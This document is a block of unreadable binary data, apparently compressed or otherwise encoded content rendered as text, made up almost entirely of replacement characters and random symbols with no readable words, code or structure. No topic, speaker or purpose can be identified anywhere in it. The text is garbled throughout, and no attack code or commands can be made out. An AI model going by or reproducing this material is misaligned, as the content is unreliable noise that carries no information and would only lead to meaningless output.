ㄱ�º�D�m���Q�������$�.�NZ�=��'�@2�d݆m\���!��Y/|F�7��Ǎ97U�����A����5�#5I��C�����~b�H)���(sF�����F�	4��w��"?F��SpKԋ;j���;yӏ���<�s�U;��d�r�1�R�dqpW7��E{il{��mt1jV�g֓�7�5oʰoM���]�|n^�[V��n�R���L�:]���D"���h�Z�d�;�����^M� ��3<L�~�O>�k�|c&N��1d�Tz�'���{��YZvP�[3��"A`����*4&'#D�Z���Z�S��i_DUW�>�hY�`זi��7��.$%m�e"+���t���B������T ���u:��
���0�D�B2��|	g�h� Gˡv�a�ld��|��BW�Y3!���0�#�e���$!h%PZ�K�5E��� �h!P�	*���E#Cp�Dj��@@(���O�����#<��kE��D��f<�|��r�W����4�m1�o�Zt�P�O+�&U��y$�q_	��P 5�6��l�ʚd�	�l��{�����W�鯿���"��I{�jO�H�h�s��U��~�&��^��%��%�H�[J�Ⱥc?+�R!���W�G"�$�˒�t�%$R	O�I㇂TM�)����/ ���WC�H��#E�5������7�m+۹�=t��e�Y�\�������o�qx{��üf�3�ܸ�G���Q�U=�P����/�"��:$����.Ji2���	؇$ŏ~�M�:/�XKzq��{�C�O�]��&���P�$Tl��.KF��W���n5��H��[�r,��D{�Ȋ���V T
as�Hm��2d*-�Y�U�f?���c�'�=Aϲ��L�5?����k��M(N"�
|�0@!H��ЎD�иC��#6㊨9�A�@j�Ҧ\�T
���e<�2�W;� c�@�'#�͚����WHto��Y
�F��1��L�P�^#�z���2/P|�.�VjQ�^�Ҙ4���325��1L� ��/��S�m��J��Hߡ���=�������%K����]R�/��U :�����<��|�3��M��@G'��H�>U�Z����� BģC�1�GnFi�UI'��6�����c�H�d�=��cs ��o�(��i�~���'�qxP�mlh~����%�A:O����c�������y	�:/f>Z��~B��\��t���n$M�����W<�`�R�š�������ϮC;��I9�ԒD*��"p��-����=M��.~��Q��7ܾ�C>�HJC(���B(AJx8�h��+PNJ�F!t��р��;�ʘ�	����R�ݶOC2a٥�ߑ-]��3M�̀T�T.))AB`��Č8b��E��0���
0$HB��/��!R(j�$E
�C�ӄB*EN��Z�
�Ρ�i��@E!���P���(�� �������! ���h(i�?�o�w�ݦ���S|$>F Бy)�\�, (>u�& -1����=��"Y瑓�|�_gͺU|�˟(EBo�������/|����𧿄B�0j��t��d��%),�$����R�Ih�M��P��mIG#㮤`نA���B�ǂ1��V�>7�����L�ш�<�Vܽ�/ܿ���6�7z��۔��]�C��\��h!����y.�xJ���@�O��|���,EE��#����������[?ĮC� Ƣ��� ��lN�"<��/g����s������T��,W��&�@�p�
��(�Pa��	�ŵA(E��B��P(�5+����h�Z�'R�� ip� ���{#�&Ha������B��!%B-���t�pBh���q�D��|�eW�6͡q�hW��{GJs�V���G¸~<!q���l��)�ǕJ��B�!�z+�e�lUE!q4��Gu��GW&���|��d�����+�ZTt���-�}����wp�������hOfB��88QfMD�ίa>[�t�X��°�m��c�>��2�g&hS~Q�M�s,�o:��_��1���[z�h�mh��cǉ�� �Q24���&���Mzh��]h¸T�x��S%��g��榿������t��Ԍ��)<%!�dҸ�D:2>������O�\��<M�_�����%�1*��ɐ@:�a@���e��2E�SK}�3��@��lp0L�!|�n)�C��P
�J�0z�`\J��rLq�@˸�}䇏��`���- a�!8Z�
É-�(�Rhe�Z"�CB�4
��n�Q^N�ft���!��.�H���/�0���t�Nh����>�ȶ�*�|W�k�iiܵ�J�g���Jǅ�Ц悲}�!�B��8�CW���~�֮,���[q���^���o���˾�y�eIVm[����i����.�c:LJ)q\���Ι�YZ�9�D�dꄦ���q�5ʺ���={��U�,�	@��Q������ly�k���[7��?�#{x�}#M�q$I&�])�.le;�#�5a�%K7<w���Ϯ�K&��
�37�������v���*R5�+L�T-l[�@O����r��9x��kۂ��	\����5�'h�.�h`���,Q�$'I"���!�����Qf�ΰ�,�
Q24��y߲���ٶ.@Nj[DA��H�tql� -$!�ra��f���Gne����D�0@���J0U�p�l`��c������I"B���NV�X���Ѯڵ����8H\�/>#�qgDA� �P��J����m������-m�A@:��r�����_�}|B6���K��.�ƌ�%o~��Nq�x����C����o�0Jw��n��vB�F�Ա�'��6U�o�]"mJeH��M<��ܡ)�12X|ᨲ�]so�ڹ.��n_w�g#���7Z��p)mQV�ж�UJ!�8R�>~&> �nc�s���G�r*&V;��1�_�p+���ҩn�Td�C- �%5���F7��\�a^�K�|��7�j��G���tii�s?�C3��^8cxFn��1LM�2*�Bx.��@�&��a}��J� ��.v��q;��1��x<����9B4��tKe�m�Yi|��K6r�	l��&x-tB�q�zI\B���QƯ��f�QZP'={�x�ϩ41ݫgl��d"�
J)Һ�i5If�v�����lъ�И��(�l	S�G�F�)\�����^�#9�q�@AT��������q�dG}7��s2ﭥ�Y5��2�W��`0؏0�����̓�~x66llldc?0����"HB-��h�i�޻����G�9���������V����k�ɓ�'"~�CQj�a5�+!!4!+Mw����Ƀ�S���~:iy��}�Y�=>������%_�_���'~��X�>0?y�^Wi'�����8G�A����
�tݖ�����c'W-���[?o���юw�ʣ{ؗKi�o������|���[�,rN�B�P�Z����	10Y�zX�zRӱ��ҲƏ�����?�,{z��#��+�W��k����m��s$^3ae�
yA��`:1Ҟ.���e;�����-�)7�"�_<k1,�9QX,z�ړ%�H˧������yQ�������5��u��^2�|�k{��qp#2���l�)1ˉi;!�4�qB����\�y4�����`ȹ0��a�D�?�i/mZ��RGJ���[t1�Nx�� _��Ɵ�_ǳ����a�ɤ�Sd�^p��zn�lqk��U��i��6��
HDE�@������`ԟ�9���n�k��@��y�d��c�VJ	��::�U��?@�T���2��c���|/m+|�_�sg9&����m'�Џ}�7N�+�z%[�iV����=pphߓs	u�{�  񒗌�D�zblhh�K߾<6rEy .E�������G�+�yd���;������ZVĵ��m�^��Mm�K��"F;�3 ��[��/��?��Υ�m���w~�u|�׿��}G8p+�@H7CE	MK��r*� ��\<.}��#*9��Z��F&<���/�<�O˷�Ɓ�
!��� �.+4-��	4�h����{{%�zRʤF	��p�7Mj́.!�r4�^:):"��d��է4����l$7��9rKX�����+����q������!���"4�6Snӆv�V$E�w�z6%��94H��l����JR`8c�/�b9�5����9g$[��ᐺ��Z�EL-&���$M�Y�	[��Ǐ���p���s>��G{�~���:�w���?�#��{��N���wӮ@�{:2"J��� ��*ei�Tr4�z32�Z
�+��$Cwϫ�q�SZ���� O�xǯ��cF����~���C��ϊ�3��R��9LVV���0]]�i&��Ӝ'�J��e��~��=�o�{�B���1f�׽������;�'N2��t:E4Cꈚ����L7\��f΄�Ǐ�/Ɔ�49{<�+C�Oko�y�'����~}�f�Z�>�w=�Dꕶ��Sn�����|F|"��U�`dGY�=K�D��W�r �ї:t��1zN�?�h���?��76���̄�:	�F�%7�Y+O�i���qk��L'H�hV��l�{�r����an7�'���0�j�x�B獍b��_a!�cD�g��a��3{���5j��Y���cl<{^��pיִ=}��u]��z�ܱ�2��\�:&��#����������;����.^��������	�	6�M[3泞�3ƿ���N[��@�l���V��;%�\�s�/"a �z��������ˏ\��&ͼ���_}��Y�٣�x|�����뒵B �L���z���{�ܚ&�s���z~�e��v:=s��%�zyty���o�����S��'��SVz�~A�MC��XЊ��F����P��e�V�Q'�9�-Ol�y\{���@��sMt��DR�F&��Lh5�<9�	� ��1o�gf �$�0Db�Q�;���_�!أ(�`�u�p� �\�n� �L�#4���	�:O\9��8E"�&�!�UX��$�MC֒�,�Dn�k<!�:�2��P�J��E��5���1i]V���+Z���ٍ���(n�:������5��ң�Ў̜��zVږ+��+7�?�/����c��h2��z���l��뾆���_E�Oɴr�`1�9K���d*��"�N�)װ��>��J�rE�2^��^y��p^߽�Û��5�.�c������|9���y|{|��Y+�L?��6����݌��(������/���M��"y�����|�o�+/�G'1m[Z�;�����p'���h���hچ�ƺ@����Ub��Q$
���Q� ��Cmô�>6S����i��B$�rO�����r[^c]�肒�G{���\��Ɓ4�U�$M��;$=R�U�,��xg'��N �L�5QҜI�Q7-'S����a�����`5�Ұ���m��*���Sj�+Ur��h�X��>F��[�G�����Y�eo��+~�`	p%{^QYV��s���V�lE&�8̉�4'���w��o�.~���w��@�8svvl{+�ȿ�w��~�����	���3��0V�!�<����`ͺ�	�s��-�/{Iʽt�<>�%���.G��&o{ձ+:ֻ������{�S�o���T�����>!:g�I��o��o�[����ߕ�un�Y��|��w�7���p��������mĳϛ�X�b�����Hה���B�}[�2�@���UO1�����^��5�� �m��V$0M�m^���"V��I.`��Z�n��6�=,���S� B6EM��okH�C$��.
H"���H6�C�d��*�^��(�	 ́��es	M�Ib]��Z(%k���&萈�xC�r0�K�����\�F[l:�:R/�	��;�UJ��Y��VH��M��{+�2��[y���?~�d6�_�xMtǧc��	O�o~���N�X�mͽ_?�א*������Ϊ�B�A�}كrũ�/DV�����������'��J���-�[>����C����/n�_���L�����$�L�fi�4�?�?h���`p3�b�葍/������0yk�u�g�f����(.�ap�?�D�1)p
恇 �,��nhC@J�J�5R�w���Hb�A�(�Ih�]4 H0O]�s��Ԧ��5�?�/��A�{B]����,ƹ/*Ç!`�k��E����ХLߘW�"Hk�O#�C�fhZ�Uh�HL�w��獠��ֽ�2�E�_��g{x��Z[=���ˑ(��k@�+g�]��L#�sG�A`���<eW9*[�$�S���<�{�����w�蓰�(��G�o~3��o��z'gG,�%u�-�3Po�\B*�=���|^�e�BP[���_r��yx�����#Wd��~�_}���u��KP�;�+5�Qי����RϢ�X�F���^wx8�2<���q�r�=�����7���Ca���=5�L(�&?e܊��*�"ۆwn�b��0�Am�1�b����$6�$����Q�f1/��B2��yT"Y��	��M���罠1	�w�އf��E��	�j:�`l���w�F��+4�����U=� �w$���c��!K&k���3�+��o�S<c�\;W�zγ�r�$CN��Ív����
]�*D����n���B�m۰�NiVW �߿�g��_��������>�w~�Ky�-���jɧdk,e+�i)F嵈�]krՔ���y}���9���B?y���w��w�{�m<p�[x��
Ƽ��N[R��bF�e��������_i_��X8s�;B�%��������~��ڭ���$w��#�)�NV�P��q����C��i(]iϖ�J�&��n�L}Հ�xk؈�?-��Yо7 X�W�h�@Q�
�d�fP4S����,�#5��F�~PЃ�����*{� 5�!�&}O�Њ�XU�u�Kَ�,$q4#�F��hZ�
:m��@NLRlh�FH��YS��7J������X*Ǿ]G��l�g�"`|�/��q���_J.+m��J� �v$� �vb-��yb��M�FVi����������a��[������<���3����|�[��w����6"}v�.5y3�VVO������ٔ�d�������������o�_�.���w���_o�痠�ٶ�T>q�2)'���8�c�(sn��o~����R�}a|�ա9c3?���W��+�H�{�__A&����<��E,�)��)Y'C2$Xv�m�W���2�,�m�&��(d�J�^9��q�7��ݩt��O�Λ��T�y�X��_.޾���)�J �"���*`V� ��Ŕi��d��0\ � ��Q���R~���������8)Q�h�p�c	���	��w֊���^ŗOD�!,��j�<�L���+g��M�S�W���C�YTd�&Y�Y�fe�D��Vy�=w���<�A>��;�{_��_�s��tNu���:RJ��!z�c�e��^{�e��UQxÓ'��K�;�z�+�\ֱ������I~�]��.�OR�����#i��B�E�L�3�bN�v�����^�y���a�;���r��F������}���vBo`*-�|I����aq��,n1b�b'�d�8u�#.Y,�0���ڽ�:��Ґ�EŒ��w��`a�^]Ttb�W�F+��m��b��P���WLU1�Բ�j�_1�w�׬g'��� ���q�<�� ��&��	f���}&��LC�!��f%iєj��$%�u���e:��l�c���YW����2@����`�N{"b�s9 B��{a�)Y#Ӷ%DC�z:BP�%%d�W��������o��f��o�_<��/@&���$�� ��n�� �훫�o�e�*� ����x^��8ʽ�_�q��z�������7w��t�x��f�J;]���>�J��iτ)�/|Q�I#������xYu#�{�⇿�G���Ǚ6S�'�H�,����o�9�CB��EA�:��WL���(G�ת���MqRhQ��b=�����ɔ��m�1;���q�S��n޼�����ƔiS�%�oLT�?��KZ� ���`��9{�ނ�8b�g�����1dBB��~L�~�F+~��\��1"�	�I��aگ ��T�$�B�c�:�k��%n�H��!��E�%gK��*4MCl��)D!z�Ħi8�u����/o|��C����%_��ll<DOGN��k����y�'�џ}�[���G�x�O����������?~�������|�?�����r�b]�f�f�h[��U�c3�b��<����/x�o@G�l,/���s��e�f���;������q���4G�h�FS��KǞ��eX>֫{���t����<�y��Dz	���-K�-�f$�<Y�^Ɏ#���Yj�B)�C�@'B_J1�>@��o�GJҝ�M��,Y���z�H-� �ЅHZCDjxc(Yt��n�����|�(�f�c�{�zO�ҵ~9�L��̷wz��;�f���饔F,��8��כa��H[�|�>~�_�W�=|�Q�~qst�-�y�_�b&4MkHN6c-W׮��z2�s�/{A�<�u:3�z�$�W��#�e<Y�;>�����ũG���ߘ����>}���C���[�RG�My�>�[����~Y�F໖�� y_�:v�o��o�'��˘��Yi�8�l+�⾳����r���^+��2WC=�0,�fo�㰿��<rc��z=�MD���Qr>Ä�sHr��~9�J� ߯�	z	�CH�#߰��ۇ�*܎)�`�޷���e�u� �DXUCM쓪m�VW�mt�g�+h�Ѣ��\�����8J��軖K`a�N�^EҨs���o|=���+t��.������/�R��-rk�G�����aVP,�H�sk_�t�����=�_��W;�A��Ǹ����|,[�i~��?̛?�K�)��N��J�"���K䒹%��ڔ&�6�������A���Ǻ�o��O��_�����h52	�J	�E�w^w�w���Bw�Sf��y�6_�P�'��g����Ԉp�+L)�״��e�Y��.����(��\��B�x��g���	V�(���������l;<lTu�N��VCu��+.;�_��[R�;������f��1j�, f"=?�_~�_��W]� �Cb;�ۿ����'ݎ4)-�|�|e(�H�hM�3�l_ ���y�+O���m?|߂�����|�(?���⮇����k��	a�C��̡�n���S<��',��@DX�f����j�b���@Q;�s- 4�f}�������m�6����$2��9d��l����q����,��y����⍛��!��|(g*�5�D-3|���c9���9�Ȑ����m��࡛1Ým)S�ַ�FM�y����WPɄ���O �D�R�n�W��D�� �	>�	���g�{[r�`u���r�q��$�H�DD#�)�pww/��?�C�>x�t��_��|�7�f�Y�emț	Ū|�%jkq��e5�o�%��!��x�����K��oe~��=��~�]��/���8���EM򅋞�2��LQX�R7gҴ��q��S<�H�v��L���|o�!K���|��/�=p/�����VxO$0No:�eo��1�_di�w8F)&��VE=^^��L&c1o�- ����,.���ݛfj�t�[��C�Bb�Žp���pm�ЭD(��'�!^�IQ�cq�#A��I��Q�q�d��8��Ҥ����"�9�b�i��mrm@r Z2a#�QJ��Co���We?��|�_{	k�C�Z+G%g��I{�Z��]ە#`_��5��!���8����Y�x�o�{��l�]^������������ ��3�c~9w�:}���1��а>��L�����|�G�~��n��oI�az��~�'x��~	���@ �����"5�����
}�e�t�A]B�� �,�Vj�5D�C����Z��z&��R��Q�}Ų��`Jڶg��ȱ�����~��T<Dde_��@<)L�5�#";N�g[�AY�-���(ͥ����8��r���i��`�(JR����t2em��z��p��3����m�|�n���g=��|�7���'��lə�4���H�H�j��U~n�Q�j �~�����# ��-�y�+O=f�:�q?��������K�ዒm��?9��S<'z�p��A�>stq/�}�Gƿ�^���[~�q�I�P.�y�=���1�_m"�LB"�$/�}�~���IQX��]����<�$э��V��Z�Z{`)�utʹ�{�r=��U��~����Fm������w�hX^;s�`ƀ7� ���(��<Ĩ��;&�����뿶�(@d��9!h�� qk�C'}߱�$�h�a��� &L�)��;�~/?�����J�N��P�\���wyƭ7�q�}ߡ����މ����1�f_���2��w��&ox�q~�g�=f�����~�wq��ݗ�t��.��ք�t������y���z�<t�PJ�v��wz��(�{�{���7����"�'��\�Z��Z;%H +��V~�/gH�d�L}J7u���>C��9K<e�{�[�AE)�u�nM�Ԓ?�^-�N5��C���0�r�k�x�)%q18�O���b�fl�#�q���@Ǿ�q�
�P�%�_E��\,�V5UR�_H9�X,�=)�d��Md�m�N�&��_|%�|�o�o2=��O�o���E��n����O��9c���9���B �㵯8�Ɖ���M�x��~�W��e,��K�܋���%���>�NY_?`�iߡ�hy�>���G?���]����u�#%�w��w�K��'���x�� ��
k+k���H�7�*nyk�2(���sU���+�R�<E��Q�~��K|<���yE�������}P�����+�c�(C�����4AC �W�8�QC��P�o7�n�q�8)"���9�ڰW�5P� �zd�����Q���4sO�,�9����!�Ld�$�i}��џ��N<&��7��x��dN���ݱer�c��+rUP_�����~ǿ���u�����rVjۆ ����s@	!ӆ���i$�?~��o���6+	eu�T΄�|1]t��o����
�Y�^�z�B#�����h*%?g��Wz�����խ���%���E9���Wq�@�c���0%m���1@oۗ�R��-�<�0����J|�xޕ�A��륳.e��BU_�kH�~��dQ���;*"�1�-�U]�W�ߜ�������' �� %�G�����idX���&�ÿ����]���?��|�_z	�@C"-:rN���Qށ���׮)�j�=��O��_x�?�G�w�3�H�_�ICl���'N�O����Fny§Ѯ��ѭ?�߼�?�#?�r��:����;�K��"��Ʒ�_��?�ο�,'V�Ǳ"֛)--��Nm�$�=p�.>�Tﴚ���-���������u�K��*�Qk岬��Kɰ�f���R�261eS���S.SF��Ǧ��})n�������(��P��-�
���A���5(v��+�E��3){R�PӴ4��� �t9��}Z�LV!�������=o�  *���K�����]n=p;3�s��C,6N�N�LW&�f��?Z¾\)ѫ4�{��~������]���R�/�	�	4d�K�L�r`�p='f[��e/�|�?�?��9�z��G���|���S~��2-7r��Lۆ�)�٢�K�`L�}1�֗�G�m*�y�M��Ȩ�w�soI�P�)GO�)p�З����OB=/f�YƸm;)�3�%�ĐJP�,�!A��K��5��P~.cc̎vh�<���SR	'7xI!�UTp�1��n\cc`���%Y�uЧL�#��d�4�	j<_ '�悅���N�An�Xw?��ٷ��G����|�ϯ�s�ɜR�*�<� ���6���|���E�������}w\顜)�\� ��̷N�k���:��P��{��X{ ���C�p���?���u�{�����7����be�B�2e>���CGx�����lp�&�ʴ���a��$2�:���J�3i'L�S��3�Թ(�ޗ1_�$Ngi�3�^�@�p��1���qz���P�zM'D����3����S�j9��p�(_���G��`e䉋����xJ> H0c'�1�Y��F�-P�P�\�L5�uCD->���z>��߭g���[2�+��	4;���Xg��
5">k�m<���J3�mi>����+~����_ȗ��/����������o��GN%锠ٯ�b���^�f'��k]�����}��8~�˿�j���m���e {���h�:�EA�D�͑�*0�����u/7]#7��I�0i[�fsN�>ͱ�'���H��C��.e�w���`�A�]�7���ŮlVk���B`9)������fT���/Ό��/ ����8$�I���oW�DdD��%�uˣ�Q�:�G�o�T(b%��G�a��A�cy���h��홽�<-��n���C���+Вѳ�0�2��(������`�"1=S�;� /��?ͧ����û:�}ы����4~�w~��b%�cˉ�k¨��P��Ui���l|�����w�g�~vyw���/�ϵ�vC���ZyߓӦA��w�8Y�ƵU��-T:R���s9�0�x������	2����Y��v�]�I��FdWW���0�o��q�f2Eb[����i�����,�.>+��h<lS�E�wkwƝo�p����mv�mTuۖ�g�����`�@%�����~3���W��>�BG$���x�b� �X��f��5��1�O��*�/�{�{$R�$���$��Ѥo;��0趷��AK���&�����z��9�@�pJ��E���I�YII	!B$����X_9�
��x�k�W��������]?�o����z�[��N�O0]�ж��SP�_̇ܣ�M�x�?����O�$��=ox�O��o�w�A�/{M�?�(��m}\��k欎�G��QD3��SN��SBThۖI3e��a��u�6�,=��l�6�w��1O=��L�)��S����~�����*�+kL�SR�`�m�
�^�[w�R��e�=�+�z�;��(f^H{�Ym.��(ϴ3{U�x%#b��baC����?\VWoJ�����$�a��A��?�+��(�K�Z�:W�W�Z?U�JH�.�L���b֡,O
�v1����+��տ�E��K�ķ�k2�8�Zՠ�h`h��;����w�d����]��:,v�pu�k�rɶ�^�d�O�<wy��7��,�0pB�U	H��e&������$�i~���#����{�)���r^����&�RבB�"A<Dq�('ji�|������'��u��{˿����{�3^�Lf�<�����0�l��o�=0��$GT���!-��%�u����Jc���u�B#4�!k&k��wrJ�9�<��w�|A����&���	�d�H����J���Q��b*Y]ш5W�#��E�$X�E�^3IL��O�,�ѽYE
M�U��|Y��Lf�񮀴 ��I!}��B�U�q��`i�#�{(���h"�$Zh4"��P�94����}0��N'�ٮ�&ۼ�f-̓@�W0
J��c_�H���{��~�CE/oT� ����vŖ��%	���L�z�/�D��G}�h�v�6��ҫҹ���q%Y�v�l6h�0�6�	O�,����r� �}�]�v��S��/=�7�2&e�/7M�k/U�.7
$VS�J<�V��7��=�����|�K����J����w�>=sVd�]���Q�am;�8#����a��6�� �}�]��|�eR��dd�ejO2)��>�w���mA,l��o��A�@C�+��3�bDn���I�- $�>ۆ#�v��d��t��ii��I��� ��s�+D�np����}��������w�{l]Ѻ�j��U
�B=!K�""!b}pE��О>%�4q��Sڳ�2�>���WV$CT!J4�6f�@��\{��pX���9�.mj�Nx�1/���4鑡^?��$;.�Y'd&(�τ�!�r8ǀF'�	�F�B�i�J5�@3]kj�PH�3�g@#������DȈ���0� @�(v��6ҷ6���D!ӣ�N�ǁ$)��5��B�-?f3/8�='s��ܳ�'��M�2!�T�F3�k5j�)2!A�M�m�;YEI�N{j�-�X�wWg�Lc�4�4�Bhxd����5~�؅�<l������'�t��d����t;<�.�����)�Yi�݉V���_�O����L�r�0`�a��E��'Q��Mn�*JJv�h6�D\H0O� 4MM����;W���	4�D�K<��r�\�G'�H�2�P F���*9��]�Ɲ��g�o�W�~�m��!z��f+��D�-�*�ђ� &��t�{z_�:�9� yߍG�)�Mi��*�Ӎ���0����c�-�P�U��fW%�:���s��M�0�Q��۟E��Ժ@�I`i?M��W �Z�UK�c	YF�*.n�)�,��垬=!s@FLfk��}.�'H�hdB3T����,�1�h&0=����y5�R���C	�hޖ��퓩�?~�+c� 3�M�EZ�Ԯ��]�O[��=�㵿���o}��3�����>��z�ϰ�i��B��G���K��f��D�}�]�k4��6�÷�w?�+:�-yG��-�I=$F��Q��݂����,�vJl�ŔC �LLqGS�)'��Mi�M$4��˾Bb��t��%�=
�V?�;׎�#/�*�l����%�̕� @J��ч��a���[t��r�u���ʌ{�M�v�~N ��Y��APZ���0-uR��$P�b�\b�A�K�������l��e�5���A
��;9�2Nj���[ykW��2%>nUGT����Us��7�����=��m���H����q��-��H=�Ir d��=�9х�z��-�:�� 1D��<�&�/f��s%��(ΖW�G��/��_�b8�m��/Y뿂�]�~F�;$V�)�]�#��������arheW���_�U��+~�[�Nh��4�����5mU��^��do�4ג4{��-9r�c���?©���@��X�J
����f4��@j&A�� ��`~Y��Xrͩ@c���L�k�;�
�Д�
�i)D�p�3�|>�|����_E�B�c���jRc���a������2H@�d�s�M<?湺�M��iM]<"�;�r��q���'�L�]E�rX�jh�P�>+��Z��W˽�?_��b�XY���q�u��S���%�>1cP�� �jǼu7�� *��0v�s�J~��~g(��qb������b���{��#C�a��X���f��A�(+�&LB�ʟ�)޽r�u�%'�Ў��I�V{�ˣ�+r���,�����Q�����+����Gě��|�W.g�/_�����/�M��Ңm�	��%)P��q�ۣ��T
Vq��/�,�yde\5����w���%���w�Z��.!kY�%�%S�|�N��)!�]���RN�ܑ�RV&�U�ɔf:a��j�mj�D�ܑRO��wC{�I�R��v��E�ԕ�"R(m�k/��@@����}VR;���:���ʋ���� �h�h'j��*�����y���4��?������ B�
|.�_�Z0=�N�c�|���7�(U���y@���R��\�Q��<���CZT����{�ݗQ]�K�h�;(c�����c�l�eR)��^�v�q[�/@E;�zʉ��d��7�x���|f���5n^��FK D�����@�yG<��ᣋS��::2MB̤��y�j�s�gc�_1	Σ`g��֍Ζ9������_{� �w�ӕ�|�Wo��אt�(��M�b)e���cU	K�K�Ǿ�\@J�x��C��+=�eL�2Ŀ�l1e�D$4���R&��:�y�+s�yV����|^c^��J��G[T�'�kW���&vv���X���_4y"q�)<#䉩� -�)�i;8�S��Nq]Ze���?�{p ��s]��,�fs�{�J���{!R���t�F�i�n��Ym W�5���W����q<<{��`@m;��b2���R�o�4�Qv� )�l��B1��H$�*%�A�A�9p{{���?�ϝ<����M:�&ҷJ";�~�su�5=��
����$��9Heފ���Z�|���9�����w쐪���j �&�ϛ�֫^��s�7���o߅c�K��s9��Nn�D�rE�D#S���߳;f�g*χ�ڗݔ�J�R��ƃ���~�#�?v������� Pc����	q��aA,�+k�l���-�(L�S��"q�h?Q���Y?��&�e=�LDB�� &�l�zD1Nv���{g������j�&��M)�Z:F�����>O_���:�l^s�i�8$��Ĥ6�)��k�Ɂ0���np��B3��=�7���Ϊ'���ȅ�z^�A�f��w�s���˰�1�MA?F1�{�T��i����(ԍ�Z�P�FQj#���ś�C��4��dU۠�"�]Q���X.e,ǘ4�idE��z��Sx�NYk[��.9"��1Nn�5���%���|B692��Ai��4�WǕ�������y�jM��C�^�4+�ȝ�׽���o;��}E8?����>�s>��}�������#DK?5Ȯ]Kt޶�rm��>W�����/�!ahz�=�~�m��k�}�(����k�#e�$�9cC�-�mA@-�_��'�
�h�E��7 �2�SRR���h L����Ո�4sμ��,����^��6=_���H���dW���\A冃q�O]���Lo�Li��(�CKH�$KVkcK�Nh�u���Vn���´m��&a�'KA#LiֽB�S��X2]RO��܍qs�q翊*0,�u[X9�U�c�e��K�='��WͰ����47*���AB��pﻼ��(�~Ս��ފa��,�2Y���ʓ��lV`Ғ��Ƒ�%�V2�6e:9��Wn�i�ǳ��t��`�f�m�!g��EB�Z^�L��_���`��u�[??	1���[i$�&G �;%�_�˶��I�5��W���krU� T3�x���;����FcRue-t���_v#G��:O{�~��w��eҮ�|:�Ηr�۟Nּ�|t�C�bƅ9��ģÕ�E/T�"'%�H��h���"�A�LsЧDG��]����҄z:QRl�瞤�լ���6!�L�6+<i*ܸ�N҇IM$gW�e<JͲԻ������H4߼ FA�D�+�! !�!���A�s`����I(޿)zdȑ5�ɜ�m�^�H�s5o���Eq�cb�$��p��na�÷%�}[	�$�� �S�Ͼ�F�s�fV��JGG�,4�9+��^��8	'\�zo����uA���%$�ꓚ���ݥ�W�
!ϩ��:i1���x�ﾃ/���;�o/B��_�r��������L�}O�*ᩑ�>��՛NS-�zOў�p�ͼ���I~���ǻ����Rr��V���QSD��hU3�%W 9P��2)%��;�PF4:����+X����`-Z�3�>�>�W�</c��c<ޞ����{��T�q}�[�s0�D	��2��� ǣr�QN��ͦ��h��W�����*���NIm�C5�T�֖UN�{�I���,����w���e)
�\�u�i`x��|Eq8�?���`l}��}G����˦��wQ�@)C)F�C�n�f�kCF�0���B�-d����ʁ20C�W�4-O9|�4X�H�F�X��-Ml�l6B��$ih"���r��Y��;S�
C"��+�+#��/���r���M�J+�d��ʯ����m/L���g�g�� G�}�R���|Z#�C����ewD!⑫�����������л��ԝEμY�=��ټ�銗�eRNt}g�<��BKh&��<�'Ң����f3�Ŝ~ѱ�tݜ�������,�9]߱X�����r�lqii���=�;{�?���x�K-�(����#SU��\����B�B[����4������yӰ�@�6�^���ְ:� �U�u�$$JA4D�#q%�D=1�W8^*�^�����/�ŭ��(/��2e\��C8bH������LHb�C���A��Pč#�`�e�(c�CR��������}��l��H�7��m�i 4䜑h������:+��8�e�z�;�ٴ���J�n��-���K�"�@KC���������miw��%�ǟ6���2'6:3��J�����H�ھ천Y�G�Ώ�&�������#Wz(��P���j�H�|Ι�w�gs�99Yl�,@�RR��,����k����� MXآ�sb��3[��@P$67�x�:�F}��鼢�W3�
�<�/.E5� ��	��!+t Dw
�i��	}�+��4&�5�D�,4	B֊�^�T�V}��#/G�O ƹ_����>橗|����+�K�nt��oCD�֗f�l|l`�Q1ː�Pr|?2�٫l��mߖG����%�?+!����Z����"�!
N��� ��(�iZ�MK���'�)�a�6v���E3~����)㠞"�8!Ɩ�F;naGC�D@�L+S� w� �o�q�g>?y��&��S�:��לj�l��}���>��ʿ�N�֛|o>�~����oy���9�Wz�.J��'u6� ����ݻ��Ơ��39)}ד�9�w̻9�ԑ�c�iN�#��GH�0C��3�$�1[0�'Z/k%�$�t�JiЙr����[-*����k��g�G���p�s�(UD�Ui�������r���*�L��U
m	T�MMD��[8�� ¼e�W�2U��H])� m�o W����d�*\_?k����u�\(�g
�� h��5��p
� ��J�,=#P���)��"�`\B�$%h���59X�P}j���<�tygW��m�#�0��u�R�ig�.���Cf����YS/}2���g��~p�+��/}��r�,3OR�'�*��=|џ8y/���_q��]Wz(,uZEX,�2Y�"!�4Y"5��D�s�;|��-4/�Ӳ�����r��M7����,晔;�>r�Ol�ư�@`�)�'��0�2����[o �R�s�%W��d��7��2P���*F͉�˒"��j����D�f9"��ىc�FX]���z���M$䞜�1̍j�!K��.qr7N*�_����I�R�7x�xK���1-����+�\��z^�ė�s]�R-��X�`)����7*`q�A+��z6w�/�K�p�%PX3����%��4�ؑsCN+�MC��-�]�!;-�lc��f�t"$	S ��::��#<�8��_)������ƌh�����|��?�i�}
�uM|��|	���WY$e:
?���x0���5憤���v��rQ�gy �����Oן�De�ȠBϸu����j�{��� �4��)%�@Ϝu�ܧ
_��ɧ�3y�3�����;~�G<�=w�͝��(o��wq�]GX0�LPmP�I�3��2�kI�9r�N�b��"�\[!��y�Vwl�j��� ђ)��'����u�k����9�bv��b1k�g:���``ȳ��W
���Չ��l 1`��J��}��JJ��+W?N�3���4�FM�3�7&2�����|0���쉨�I柇ծz�f$BΤ���id!��f�7b�Wk�Jw�<�2҇D��S-����r��#�8�u1�I�
&ea�&&͔y��c�u������E�W~��=���l�&�!3D�!ٯ��N�۵�о<�������w�w~�׸��RUX][CQ����}�9��)r���t�YУt<����}��U����'�|�}}�}w�3?�k��/���f�֦5�XY�2YY�@���kØ^B���x8�xԦ����z1ϼǕp��;��&D4�h̐�.L��)�����-���2���b�I��c���E��}�=�0�R�un\hy]����)���@�*k2���
��e@%�hveL�P݊.1��PrPz���Th[��>��8��Jr�X�@U�X7˞E�lM�ɄnX�lY�
